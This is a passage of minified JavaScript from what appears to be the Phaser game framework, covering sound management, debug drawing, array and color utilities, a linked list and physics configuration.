a&&(a=!0),this.stop(),a?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())}},c.Sound.prototype.constructor=c.Sound,Object.defineProperty(c.Sound.prototype,"isDecoding",{get:function(){return this.game.cache.getSound(this.key).isDecoding}}),Object.defineProperty(c.Sound.prototype,"isDecoded",{get:function(){return this.game.cache.isSoundDecoded(this.key)}}),Object.defineProperty(c.Sound.prototype,"mute",{get:function(){return this._muted||this.game.sound.mute},set:function(a){a=a||null,a?(this._muted=!0,this.usingWebAudio?(this._muteVolume=this.gainNode.gain.value,this.gainNode.gain.value=0):this.usingAudioTag&&this._sound&&(this._muteVolume=this._sound.volume,this._sound.volume=0)):(this._muted=!1,this.usingWebAudio?this.gainNode.gain.value=this._muteVolume:this.usingAudioTag&&this._sound&&(this._sound.volume=this._muteVolume)),this.onMute.dispatch(this)}}),Object.defineProperty(c.Sound.prototype,"volume",{get:function(){return this._volume},set:function(a){this.usingWebAudio?(this._volume=a,this.gainNode.gain.value=a):this.usingAudioTag&&this._sound&&a>=0&&1>=a&&(this._volume=a,this._sound.volume=a)}}),c.SoundManager=function(a){this.game=a,this.onSoundDecode=new c.Signal,this._codeMuted=!1,this._muted=!1,this._unlockSource=null,this._volume=1,this._sounds=[],this._watchList=new c.ArraySet,this._watching=!1,this._watchCallback=null,this._watchContext=null,this.context=null,this.usingWebAudio=!0,this.usingAudioTag=!1,this.noAudio=!1,this.connectToMaster=!0,this.touchLocked=!1,this.channels=32},c.SoundManager.prototype={boot:function(){if(this.game.device.iOS&&this.game.device.webAudio===!1&&(this.channels=1),!this.game.device.cocoonJS&&this.game.device.iOS||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock?(this.game.input.touch.callbackContext=this,this.game.input.touch.touchStartCallback=this.unlock,this.game.input.mouse.callbackContext=this,this.game.input.mouse.mouseDownCallback=this.unlock,this.touchLocked=!0):this.touchLocked=!1,window.PhaserGlobal){if(window.PhaserGlobal.disableAudio===!0)return this.usingWebAudio=!1,void(this.noAudio=!0);if(window.PhaserGlobal.disableWebAudio===!0)return this.usingWebAudio=!1,this.usingAudioTag=!0,void(this.noAudio=!1)}if(window.PhaserGlobal&&window.PhaserGlobal.audioContext)this.context=window.PhaserGlobal.audioContext;else if(window.AudioContext)try{this.context=new window.AudioContext}catch(a){this.context=null,this.usingWebAudio=!1,this.noAudio=!0}else if(window.webkitAudioContext)try{this.context=new window.webkitAudioContext}catch(a){this.context=null,this.usingWebAudio=!1,this.noAudio=!0}window.Audio&&null===this.context&&(this.usingWebAudio=!1,this.usingAudioTag=!0,this.noAudio=!1),null!==this.context&&(this.masterGain="undefined"==typeof this.context.createGain?this.context.createGainNode():this.context.createGain(),this.masterGain.gain.value=1,this.masterGain.connect(this.context.destination))},unlock:function(){if(this.touchLocked!==!1)if(this.game.device.webAudio===!1||window.PhaserGlobal&&window.PhaserGlobal.disableWebAudio===!0)this.touchLocked=!1,this._unlockSource=null,this.game.input.touch.callbackContext=null,this.game.input.touch.touchStartCallback=null,this.game.input.mouse.callbackContext=null,this.game.input.mouse.mouseDownCallback=null;else{var a=this.context.createBuffer(1,1,22050);this._unlockSource=this.context.createBufferSource(),this._unlockSource.buffer=a,this._unlockSource.connect(this.context.destination),"undefined"==typeof this._unlockSource.start?this._unlockSource.noteOn(0):this._unlockSource.start(0)}},stopAll:function(){for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].stop()},pauseAll:function(){for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].pause()},resumeAll:function(){for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].resume()},decode:function(a,b){b=b||null;var c=this.game.cache.getSoundData(a);if(c&&this.game.cache.isSoundDecoded(a)===!1){this.game.cache.updateSound(a,"isDecoding",!0);var d=this;this.context.decodeAudioData(c,function(c){c&&(d.game.cache.decodedSound(a,c),d.onSoundDecode.dispatch(a,b))})}},setDecodedCallback:function(a,b,d){"string"==typeof a&&(a=[a]),this._watchList.reset();for(var e=0;e<a.length;e++)a[e]instanceof c.Sound?this.game.cache.isSoundDecoded(a[e].key)||this._watchList.add(a[e].key):this.game.cache.isSoundDecoded(a[e])||this._watchList.add(a[e]);0===this._watchList.total?(this._watching=!1,b.call(d)):(this._watching=!0,this._watchCallback=b,this._watchContext=d)},update:function(){this.touchLocked&&this.game.device.webAudio&&null!==this._unlockSource&&(this._unlockSource.playbackState===this._unlockSource.PLAYING_STATE||this._unlockSource.playbackState===this._unlockSource.FINISHED_STATE)&&(this.touchLocked=!1,this._unlockSource=null,this.game.input.touch.callbackContext=null,this.game.input.touch.touchStartCallback=null);for(var a=0;a<this._sounds.length;a++)this._sounds[a].update();if(this._watching){for(var b=this._watchList.first;b;)this.game.cache.isSoundDecoded(b)&&this._watchList.remove(b),b=this._watchList.next;0===this._watchList.total&&(this._watching=!1,this._watchCallback.call(this._watchContext))}},add:function(a,b,d,e){"undefined"==typeof b&&(b=1),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=this.connectToMaster);var f=new c.Sound(this.game,a,b,d,e);return this._sounds.push(f),f},addSprite:function(a){var b=new c.AudioSprite(this.game,a);return b},remove:function(a){for(var b=this._sounds.length;b--;)if(this._sounds[b]===a)return this._sounds[b].destroy(!1),this._sounds.splice(b,1),!0;return!1},removeByKey:function(a){for(var b=this._sounds.length,c=0;b--;)this._sounds[b].key===a&&(this._sounds[b].destroy(!1),this._sounds.splice(b,1),c++);return c},play:function(a,b,c){var d=this.add(a,b,c);return d.play(),d},setMute:function(){if(!this._muted){this._muted=!0,this.usingWebAudio&&(this._muteVolume=this.masterGain.gain.value,this.masterGain.gain.value=0);for(var a=0;a<this._sounds.length;a++)this._sounds[a].usingAudioTag&&(this._sounds[a].mute=!0)}},unsetMute:function(){if(this._muted&&!this._codeMuted){this._muted=!1,this.usingWebAudio&&(this.masterGain.gain.value=this._muteVolume);for(var a=0;a<this._sounds.length;a++)this._sounds[a].usingAudioTag&&(this._sounds[a].mute=!1)}},destroy:function(){this.stopAll();for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].destroy();this._sounds=[],this.onSoundDecode.dispose(),this.context&&window.PhaserGlobal&&(window.PhaserGlobal.audioContext=this.context)}},c.SoundManager.prototype.constructor=c.SoundManager,Object.defineProperty(c.SoundManager.prototype,"mute",{get:function(){return this._muted},set:function(a){if(a=a||null){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(c.SoundManager.prototype,"volume",{get:function(){return this.usingWebAudio?this.masterGain.gain.value:this._volume},set:function(a){if(this._volume=a,this.usingWebAudio)this.masterGain.gain.value=a;else for(var b=0;b<this._sounds.length;b++)this._sounds[b].usingAudioTag&&(this._sounds[b].volume=this._sounds[b].volume*a)}}),c.Utils.Debug=function(a){this.game=a,this.sprite=null,this.bmd=null,this.canvas=null,this.context=null,this.font="14px Courier",this.columnWidth=100,this.lineHeight=16,this.renderShadow=!0,this.currentX=0,this.currentY=0,this.currentAlpha=1,this.dirty=!1},c.Utils.Debug.prototype={boot:function(){this.game.renderType===c.CANVAS?this.context=this.game.context:(this.bmd=this.game.make.bitmapData(this.game.width,this.game.height),this.sprite=this.game.make.image(0,0,this.bmd),this.game.stage.addChild(this.sprite),this.canvas=c.Canvas.create(this.game.width,this.game.height,"",!0),this.context=this.canvas.getContext("2d"))},preUpdate:function(){this.dirty&&this.sprite&&(this.bmd.clear(),this.bmd.draw(this.canvas,0,0),this.context.clearRect(0,0,this.game.width,this.game.height),this.dirty=!1)},reset:function(){this.context&&this.context.clearRect(0,0,this.game.width,this.game.height),this.sprite&&this.bmd.clear()},start:function(a,b,c,d){"number"!=typeof a&&(a=0),"number"!=typeof b&&(b=0),c=c||"rgb(255,255,255)","undefined"==typeof d&&(d=0),this.currentX=a,this.currentY=b,this.currentColor=c,this.currentAlpha=this.context.globalAlpha,this.columnWidth=d,this.dirty=!0,this.context.save(),this.context.setTransform(1,0,0,1,0,0),this.context.strokeStyle=c,this.context.fillStyle=c,this.context.font=this.font,this.context.globalAlpha=1},stop:function(){this.context.restore(),this.context.globalAlpha=this.currentAlpha},line:function(){for(var a=this.currentX,b=0;b<arguments.length;b++)this.renderShadow&&(this.context.fillStyle="rgb(0,0,0)",this.context.fillText(arguments[b],a+1,this.currentY+1),this.context.fillStyle=this.currentColor),this.context.fillText(arguments[b],a,this.currentY),a+=this.columnWidth;this.currentY+=this.lineHeight},soundInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sound: "+a.key+" Locked: "+a.game.sound.touchLocked),this.line("Is Ready?: "+this.game.cache.isSoundReady(a.key)+" Pending Playback: "+a.pendingPlayback),this.line("Decoded: "+a.isDecoded+" Decoding: "+a.isDecoding),this.line("Total Duration: "+a.totalDuration+" Playing: "+a.isPlaying),this.line("Time: "+a.currentTime),this.line("Volume: "+a.volume+" Muted: "+a.mute),this.line("WebAudio: "+a.usingWebAudio+" Audio: "+a.usingAudioTag),""!==a.currentMarker&&(this.line("Marker: "+a.currentMarker+" Duration: "+a.duration+" (ms: "+a.durationMS+")"),this.line("Start: "+a.markers[a.currentMarker].start+" Stop: "+a.markers[a.currentMarker].stop),this.line("Position: "+a.position)),this.stop()},cameraInfo:function(a,b,c,d){this.start(b,c,d),this.line("Camera ("+a.width+" x "+a.height+")"),this.line("X: "+a.x+" Y: "+a.y),a.bounds&&this.line("Bounds x: "+a.bounds.x+" Y: "+a.bounds.y+" w: "+a.bounds.width+" h: "+a.bounds.height),this.line("View x: "+a.view.x+" Y: "+a.view.y+" w: "+a.view.width+" h: "+a.view.height),this.line("Total in view: "+a.totalInView),this.stop()},timer:function(a,b,c,d){this.start(b,c,d),this.line("Timer (running: "+a.running+" expired: "+a.expired+")"),this.line("Next Tick: "+a.next+" Duration: "+a.duration),this.line("Paused: "+a.paused+" Length: "+a.length),this.stop()},pointer:function(a,b,c,d,e){null!=a&&("undefined"==typeof b&&(b=!1),c=c||"rgba(0,255,0,0.5)",d=d||"rgba(255,0,0,0.5)",(b!==!0||a.isUp!==!0)&&(this.start(a.x,a.y-100,e),this.context.beginPath(),this.context.arc(a.x,a.y,a.circle.radius,0,2*Math.PI),this.context.fillStyle=a.active?c:d,this.context.fill(),this.context.closePath(),this.context.beginPath(),this.context.moveTo(a.positionDown.x,a.positionDown.y),this.context.lineTo(a.position.x,a.position.y),this.context.lineWidth=2,this.context.stroke(),this.context.closePath(),this.line("ID: "+a.id+" Active: "+a.active),this.line("World X: "+a.worldX+" World Y: "+a.worldY),this.line("Screen X: "+a.x+" Screen Y: "+a.y),this.line("Duration: "+a.duration+" ms"),this.line("is Down: "+a.isDown+" is Up: "+a.isUp),this.stop()))},spriteInputInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sprite Input: ("+a.width+" x "+a.height+")"),this.line("x: "+a.input.pointerX().toFixed(1)+" y: "+a.input.pointerY().toFixed(1)),this.line("over: "+a.input.pointerOver()+" duration: "+a.input.overDuration().toFixed(0)),this.line("down: "+a.input.pointerDown()+" duration: "+a.input.downDuration().toFixed(0)),this.line("just over: "+a.input.justOver()+" just out: "+a.input.justOut()),this.stop()},key:function(a,b,c,d){this.start(b,c,d,150),this.line("Key:",a.keyCode,"isDown:",a.isDown),this.line("justDown:",a.justDown,"justUp:",a.justUp),this.line("Time Down:",a.timeDown.toFixed(0),"duration:",a.duration.toFixed(0)),this.stop()},inputInfo:function(a,b,c){this.start(a,b,c),this.line("Input"),this.line("X: "+this.game.input.x+" Y: "+this.game.input.y),this.line("World X: "+this.game.input.worldX+" World Y: "+this.game.input.worldY),this.line("Scale X: "+this.game.input.scale.x.toFixed(1)+" Scale Y: "+this.game.input.scale.x.toFixed(1)),this.line("Screen X: "+this.game.input.activePointer.screenX+" Screen Y: "+this.game.input.activePointer.screenY),this.stop()},spriteBounds:function(a,b,c){var d=a.getBounds();d.x+=this.game.camera.x,d.y+=this.game.camera.y,this.rectangle(d,b,c)},ropeSegments:function(a,b,c){var d=a.segments;d.forEach(function(a){this.rectangle(a,b,c)},this)},spriteInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sprite:  ("+a.width+" x "+a.height+") anchor: "+a.anchor.x+" x "+a.anchor.y),this.line("x: "+a.x.toFixed(1)+" y: "+a.y.toFixed(1)),this.line("angle: "+a.angle.toFixed(1)+" rotation: "+a.rotation.toFixed(1)),this.line("visible: "+a.visible+" in camera: "+a.inCamera),this.line("bounds x: "+a._bounds.x.toFixed(1)+" y: "+a._bounds.y.toFixed(1)+" w: "+a._bounds.width.toFixed(1)+" h: "+a._bounds.height.toFixed(1)),this.stop()},spriteCoords:function(a,b,c,d){this.start(b,c,d,100),a.name&&this.line(a.name),this.line("x:",a.x.toFixed(2),"y:",a.y.toFixed(2)),this.line("pos x:",a.position.x.toFixed(2),"pos y:",a.position.y.toFixed(2)),this.line("world x:",a.world.x.toFixed(2),"world y:",a.world.y.toFixed(2)),this.stop()},lineInfo:function(a,b,c,d){this.start(b,c,d,80),this.line("start.x:",a.start.x.toFixed(2),"start.y:",a.start.y.toFixed(2)),this.line("end.x:",a.end.x.toFixed(2),"end.y:",a.end.y.toFixed(2)),this.line("length:",a.length.toFixed(2),"angle:",a.angle),this.stop()},pixel:function(a,b,c,d){d=d||2,this.start(),this.context.fillStyle=c,this.context.fillRect(a,b,d,d),this.stop()},geom:function(a,b,d,e){"undefined"==typeof d&&(d=!0),"undefined"==typeof e&&(e=0),b=b||"rgba(0,255,0,0.4)",this.start(),this.context.fillStyle=b,this.context.strokeStyle=b,a instanceof c.Rectangle||1===e?d?this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height):this.context.strokeRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height):a instanceof c.Circle||2===e?(this.context.beginPath(),this.context.arc(a.x-this.game.camera.x,a.y-this.game.camera.y,a.radius,0,2*Math.PI,!1),this.context.closePath(),d?this.context.fill():this.context.stroke()):a instanceof c.Point||3===e?this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,4,4):(a instanceof c.Line||4===e)&&(this.context.lineWidth=1,this.context.beginPath(),this.context.moveTo(a.start.x+.5-this.game.camera.x,a.start.y+.5-this.game.camera.y),this.context.lineTo(a.end.x+.5-this.game.camera.x,a.end.y+.5-this.game.camera.y),this.context.closePath(),this.context.stroke()),this.stop()},rectangle:function(a,b,c){"undefined"==typeof c&&(c=!0),b=b||"rgba(0, 255, 0, 0.4)",this.start(),c?(this.context.fillStyle=b,this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height)):(this.context.strokeStyle=b,this.context.strokeRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height)),this.stop()},text:function(a,b,c,d,e){d=d||"rgb(255,255,255)",e=e||"16px Courier",this.start(),this.context.font=e,this.renderShadow&&(this.context.fillStyle="rgb(0,0,0)",this.context.fillText(a,b+1,c+1)),this.context.fillStyle=d,this.context.fillText(a,b,c),this.stop()},quadTree:function(a,b){b=b||"rgba(255,0,0,0.3)",this.start();var c=a.bounds;if(0===a.nodes.length){this.context.strokeStyle=b,this.context.strokeRect(c.x,c.y,c.width,c.height),this.text("size: "+a.objects.length,c.x+4,c.y+16,"rgb(0,200,0)","12px Courier"),this.context.strokeStyle="rgb(0,255,0)";for(var d=0;d<a.objects.length;d++)this.context.strokeRect(a.objects[d].x,a.objects[d].y,a.objects[d].width,a.objects[d].height)}else for(var d=0;d<a.nodes.length;d++)this.quadTree(a.nodes[d]);this.stop()},body:function(a,b,d){a.body&&(this.start(),a.body.type===c.Physics.ARCADE?c.Physics.Arcade.Body.render(this.context,a.body,b,d):a.body.type===c.Physics.NINJA?c.Physics.Ninja.Body.render(this.context,a.body,b,d):a.body.type===c.Physics.BOX2D&&c.Physics.Box2D.renderBody(this.context,a.body,b),this.stop())},bodyInfo:function(a,b,d,e){a.body&&(this.start(b,d,e,210),a.body.type===c.Physics.ARCADE?c.Physics.Arcade.Body.renderBodyInfo(this,a.body):a.body.type===c.Physics.BOX2D&&this.game.physics.box2d.renderBodyInfo(this,a.body),this.stop())},box2dWorld:function(){this.start(),this.context.translate(-this.game.camera.view.x,-this.game.camera.view.y,0),this.game.physics.box2d.renderDebugDraw(this.context),this.stop()},box2dBody:function(a,b){this.start(),c.Physics.Box2D.renderBody(this.context,a,b),this.stop()}},c.Utils.Debug.prototype.constructor=c.Utils.Debug,c.ArraySet=function(a){this.position=0,this.list=a||[]},c.ArraySet.prototype={add:function(a){return this.exists(a)||this.list.push(a),a},getIndex:function(a){return this.list.indexOf(a)},getByKey:function(a,b){for(var c=this.list.length;c--;)if(this.list[c][a]===b)return this.list[c];return null},exists:function(a){return this.list.indexOf(a)>-1},reset:function(){this.list.length=0},remove:function(a){var b=this.list.indexOf(a);return b>-1?(this.list.splice(b,1),a):void 0},setAll:function(a,b){for(var c=this.list.length;c--;)this.list[c]&&(this.list[c][a]=b)},callAll:function(a){for(var b=Array.prototype.splice.call(arguments,1),c=this.list.length;c--;)this.list[c]&&this.list[c][a]&&this.list[c][a].apply(this.list[c],b)},removeAll:function(a){"undefined"==typeof a&&(a=!1);for(var b=this.list.length;b--;)if(this.list[b]){var c=this.remove(this.list[b]);a&&c.destroy()}this.position=0,this.list=[]}},Object.defineProperty(c.ArraySet.prototype,"total",{get:function(){return this.list.length}}),Object.defineProperty(c.ArraySet.prototype,"first",{get:function(){return this.position=0,this.list.length>0?this.list[0]:null}}),Object.defineProperty(c.ArraySet.prototype,"next",{get:function(){return this.position<this.list.length?(this.position++,this.list[this.position]):null}}),c.ArraySet.prototype.constructor=c.ArraySet,c.ArrayList=c.ArraySet,c.ArrayUtils={getRandomItem:function(a,b,c){if(null==a)return null;"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=a.length);var d=b+Math.floor(Math.random()*c);return void 0===a[d]?null:a[d]},removeRandomItem:function(a,b,c){if(null==a)return null;"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=a.length);var d=b+Math.floor(Math.random()*c);if(d<a.length){var e=a.splice(d,1);return void 0===e[0]?null:e[0]}return null},shuffle:function(a){for(var b=a.length-1;b>0;b--){var c=Math.floor(Math.random()*(b+1)),d=a[b];a[b]=a[c],a[c]=d}return a},transposeMatrix:function(a){for(var b=a.length,c=a[0].length,d=new Array(c),e=0;c>e;e++){d[e]=new Array(b);for(var f=b-1;f>-1;f--)d[e][f]=a[f][e]}return d},rotateMatrix:function(a,b){if("string"!=typeof b&&(b=(b%360+360)%360),90===b||-270===b||"rotateLeft"===b)a=c.ArrayUtils.transposeMatrix(a),a=a.reverse();else if(-90===b||270===b||"rotateRight"===b)a=a.reverse(),a=c.ArrayUtils.transposeMatrix(a);else if(180===Math.abs(b)||"rotate180"===b){for(var d=0;d<a.length;d++)a[d].reverse();a=a.reverse()}return a},findClosest:function(a,b){if(!b.length)return 0/0;if(1===b.length||a<b[0])return b[0];for(var c=1;b[c]<a;)c++;var d=b[c-1],e=c<b.length?b[c]:Number.POSITIVE_INFINITY;return a-d>=e-a?e:d},rotate:function(a){var b=a.shift();return a.push(b),b},numberArray:function(a,b){for(var c=[],d=a;b>=d;d++)c.push(d);return c},numberArrayStep:function(a,b,d){a=+a||0;var e=typeof b;"number"!==e&&"string"!==e||!d||d[b]!==a||(b=d=null),d=null==d?1:+d||0,null===b?(b=a,a=0):b=+b||0;for(var f=-1,g=Math.max(c.Math.roundAwayFromZero((b-a)/(d||1)),0),h=new Array(g);++f<g;)h[f]=a,a+=d;return h}},c.Color={packPixel:function(a,b,d,e){return c.Device.LITTLE_ENDIAN?(e<<24|d<<16|b<<8|a)>>>0:(a<<24|b<<16|d<<8|e)>>>0},unpackPixel:function(a,b,d,e){return("undefined"==typeof b||null===b)&&(b=c.Color.createColor()),("undefined"==typeof d||null===d)&&(d=!1),("undefined"==typeof e||null===e)&&(e=!1),c.Device.LITTLE_ENDIAN?(b.a=(4278190080&a)>>>24,b.b=(16711680&a)>>>16,b.g=(65280&a)>>>8,b.r=255&a):(b.r=(4278190080&a)>>>24,b.g=(16711680&a)>>>16,b.b=(65280&a)>>>8,b.a=255&a),b.color=a,b.rgba="rgba("+b.r+","+b.g+","+b.b+","+b.a/255+")",d&&c.Color.RGBtoHSL(b.r,b.g,b.b,b),e&&c.Color.RGBtoHSV(b.r,b.g,b.b,b),b},fromRGBA:function(a,b){return b||(b=c.Color.createColor()),b.r=(4278190080&a)>>>24,b.g=(16711680&a)>>>16,b.b=(65280&a)>>>8,b.a=255&a,b.rgba="rgba("+b.r+","+b.g+","+b.b+","+b.a+")",b},toRGBA:function(a,b,c,d){return a<<24|b<<16|c<<8|d},RGBtoHSL:function(a,b,d,e){e||(e=c.Color.createColor(a,b,d,1)),a/=255,b/=255,d/=255;var f=Math.min(a,b,d),g=Math.max(a,b,d);if(e.h=0,e.s=0,e.l=(g+f)/2,g!==f){var h=g-f;e.s=e.l>.5?h/(2-g-f):h/(g+f),g===a?e.h=(b-d)/h+(d>b?6:0):g===b?e.h=(d-a)/h+2:g===d&&(e.h=(a-b)/h+4),e.h/=6}return e},HSLtoRGB:function(a,b,d,e){if(e?(e.r=d,e.g=d,e.b=d):e=c.Color.createColor(d,d,d),0!==b){var f=.5>d?d*(1+b):d+b-d*b,g=2*d-f;e.r=c.Color.hueToColor(g,f,a+1/3),e.g=c.Color.hueToColor(g,f,a),e.b=c.Color.hueToColor(g,f,a-1/3)}return e.r=Math.floor(255*e.r|0),e.g=Math.floor(255*e.g|0),e.b=Math.floor(255*e.b|0),c.Color.updateColor(e),e},RGBtoHSV:function(a,b,d,e){e||(e=c.Color.createColor(a,b,d,255)),a/=255,b/=255,d/=255;var f=Math.min(a,b,d),g=Math.max(a,b,d),h=g-f;return e.h=0,e.s=0===g?0:h/g,e.v=g,g!==f&&(g===a?e.h=(b-d)/h+(d>b?6:0):g===b?e.h=(d-a)/h+2:g===d&&(e.h=(a-b)/h+4),e.h/=6),e},HSVtoRGB:function(a,b,d,e){"undefined"==typeof e&&(e=c.Color.createColor(0,0,0,1,a,b,0,d));var f,g,h,i=Math.floor(6*a),j=6*a-i,k=d*(1-b),l=d*(1-j*b),m=d*(1-(1-j)*b);switch(i%6){case 0:f=d,g=m,h=k;break;case 1:f=l,g=d,h=k;break;case 2:f=k,g=d,h=m;break;case 3:f=k,g=l,h=d;break;case 4:f=m,g=k,h=d;break;case 5:f=d,g=k,h=l}return e.r=Math.floor(255*f),e.g=Math.floor(255*g),e.b=Math.floor(255*h),c.Color.updateColor(e),e},hueToColor:function(a,b,c){return 0>c&&(c+=1),c>1&&(c-=1),1/6>c?a+6*(b-a)*c:.5>c?b:2/3>c?a+(b-a)*(2/3-c)*6:a},createColor:function(a,b,d,e,f,g,h,i){var j={r:a||0,g:b||0,b:d||0,a:e||1,h:f||0,s:g||0,l:h||0,v:i||0,color:0,color32:0,rgba:""};return j.color=c.Color.getColor(j.r,j.g,j.b),j.color32=c.Color.getColor32(j.a,j.r,j.g,j.b),c.Color.updateColor(j)},updateColor:function(a){return a.rgba="rgba("+a.r.toString()+","+a.g.toString()+","+a.b.toString()+","+a.a.toString()+")",a},getColor32:function(a,b,c,d){return a<<24|b<<16|c<<8|d},getColor:function(a,b,c){return a<<16|b<<8|c},RGBtoString:function(a,b,d,e,f){return"undefined"==typeof e&&(e=255),"undefined"==typeof f&&(f="#"),"#"===f?"#"+((1<<24)+(a<<16)+(b<<8)+d).toString(16).slice(1):"0x"+c.Color.componentToHex(e)+c.Color.componentToHex(a)+c.Color.componentToHex(b)+c.Color.componentToHex(d)},hexToRGB:function(a){var b=c.Color.hexToColor(a);return b?c.Color.getColor32(b.a,b.r,b.g,b.b):void 0},hexToColor:function(a,b){a=a.replace(/^(?:#|0x)?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,d){return b+b+c+c+d+d});var d=/^(?:#|0x)?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);if(d){var e=parseInt(d[1],16),f=parseInt(d[2],16),g=parseInt(d[3],16);b?(b.r=e,b.g=f,b.b=g):b=c.Color.createColor(e,f,g)}return b},webToColor:function(a,b){b||(b=c.Color.createColor());var d=/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/.exec(a);return d&&(b.r=parseInt(d[1],10),b.g=parseInt(d[2],10),b.b=parseInt(d[3],10),b.a=void 0!==d[4]?parseFloat(d[4]):1),b},valueToColor:function(a,b){if(b||(b=c.Color.createColor()),"string"==typeof a)return 0===a.indexOf("rgb")?c.Color.webToColor(a,b):(b.a=1,c.Color.hexToColor(a,b));if("number"==typeof a){var d=c.Color.getRGB(a);return b.r=d.r,b.g=d.g,b.b=d.b,b.a=d.a/255,b}return b},componentToHex:function(a){var b=a.toString(16);return 1==b.length?"0"+b:b},HSVColorWheel:function(a,b){"undefined"==typeof a&&(a=1),"undefined"==typeof b&&(b=1);for(var d=[],e=0;359>=e;e++)d.push(c.Color.HSVtoRGB(e/359,a,b));return d},HSLColorWheel:function(a,b){"undefined"==typeof a&&(a=.5),"undefined"==typeof b&&(b=.5);for(var d=[],e=0;359>=e;e++)d.push(c.Color.HSLtoRGB(e/359,a,b));return d},interpolateColor:function(a,b,d,e,f){"undefined"==typeof f&&(f=255);var g=c.Color.getRGB(a),h=c.Color.getRGB(b),i=(h.red-g.red)*e/d+g.red,j=(h.green-g.green)*e/d+g.green,k=(h.blue-g.blue)*e/d+g.blue;return c.Color.getColor32(f,i,j,k)},interpolateColorWithRGB:function(a,b,d,e,f,g){var h=c.Color.getRGB(a),i=(b-h.red)*g/f+h.red,j=(d-h.green)*g/f+h.green,k=(e-h.blue)*g/f+h.blue;return c.Color.getColor(i,j,k)},interpolateRGB:function(a,b,d,e,f,g,h,i){var j=(e-a)*i/h+a,k=(f-b)*i/h+b,l=(g-d)*i/h+d;return c.Color.getColor(j,k,l)},getRandomColor:function(a,b,d){if("undefined"==typeof a&&(a=0),"undefined"==typeof b&&(b=255),"undefined"==typeof d&&(d=255),b>255||a>b)return c.Color.getColor(255,255,255);var e=a+Math.round(Math.random()*(b-a)),f=a+Math.round(Math.random()*(b-a)),g=a+Math.round(Math.random()*(b-a));return c.Color.getColor32(d,e,f,g)},getRGB:function(a){return a>16777215?{alpha:a>>>24,red:a>>16&255,green:a>>8&255,blue:255&a,a:a>>>24,r:a>>16&255,g:a>>8&255,b:255&a}:{alpha:255,red:a>>16&255,green:a>>8&255,blue:255&a,a:255,r:a>>16&255,g:a>>8&255,b:255&a}},getWebRGB:function(a){if("object"==typeof a)return"rgba("+a.r.toString()+","+a.g.toString()+","+a.b.toString()+","+(a.a/255).toString()+")";var b=c.Color.getRGB(a);return"rgba("+b.r.toString()+","+b.g.toString()+","+b.b.toString()+","+(b.a/255).toString()+")"},getAlpha:function(a){return a>>>24},getAlphaFloat:function(a){return(a>>>24)/255},getRed:function(a){return a>>16&255},getGreen:function(a){return a>>8&255},getBlue:function(a){return 255&a}},c.LinkedList=function(){this.next=null,this.prev=null,this.first=null,this.last=null,this.total=0},c.LinkedList.prototype={add:function(a){return 0===this.total&&null===this.first&&null===this.last?(this.first=a,this.last=a,this.next=a,a.prev=this,this.total++,a):(this.last.next=a,a.prev=this.last,this.last=a,this.total++,a)},reset:function(){this.first=null,this.last=null,this.next=null,this.prev=null,this.total=0},remove:function(a){return 1===this.total?(this.reset(),void(a.next=a.prev=null)):(a===this.first?this.first=this.first.next:a===this.last&&(this.last=this.last.prev),a.prev&&(a.prev.next=a.next),a.next&&(a.next.prev=a.prev),a.next=a.prev=null,null===this.first&&(this.last=null),void this.total--)},callAll:function(a){if(this.first&&this.last){var b=this.first;do b&&b[a]&&b[a].call(b),b=b.next;while(b!=this.last.next)}}},c.LinkedList.prototype.constructor=c.LinkedList,c.Physics=function(a,b){b=b||{},this.game=a,this.config=b,this.arcade=null,this.p2=null,this.ninja=null,this.box2d=null,this.chipmunk=null,this.parseConfig()},c.Physics.ARCADE=0,c.Physics.P2JS=1,c.Physics.NINJA=2,c.Physics.BOX2D=3,c.Physics.CHIPMUNK=4,c.Physics.prototype={parseConfig:function(){this.config.hasOwnProperty("arcade")&&this.config.arcade!==!0||!c.Physics.hasOwnProperty("Arcade")||(this.arcade=new c.Physics.Arcade(this.game),this.game.time.deltaCap=.2),this.config.hasOwnProperty("ninja")&&this.config.ninja===!0&&c.Physics.hasOwnProperty("Ninja")&&(this.ninja=new c.Physics.Ninja(this.game)),this.config.hasOwnProperty("p2")&&this.config.p2===!0&&c.Physics.hasOwnProperty("P2")&&(this.p2=new c.Physics.P2(this.game,this.config)),this.config.hasOwnProperty("box2d")&&this.config.box2d===!0&&c.Physics.hasOwnProperty("BOX2D")&&(this.box2d=new c.Physics.BOX2D(this.game,this.config))},startSystem:function(a){a===c.Physics.ARCADE?this.arcade=new c.Physics.Arcade(this.game):a===c.Physics.P2JS?null===this.p2?this.p2=new c.Physics.P2(this.game,this.config):this.p2.reset():a===c.Physics.NINJA?this.ninja=new c.Physics.Ninja(this.game):a===c.Physics.BOX2D&&(null===this.box2d?this.box2d=new c.Physics.Box2D(this.game,this.config):this.box2d.reset())},enable:function(a,b,d){"undefined"==typeof b&&(b=c.Physics.ARCADE),"undefined"==typeof 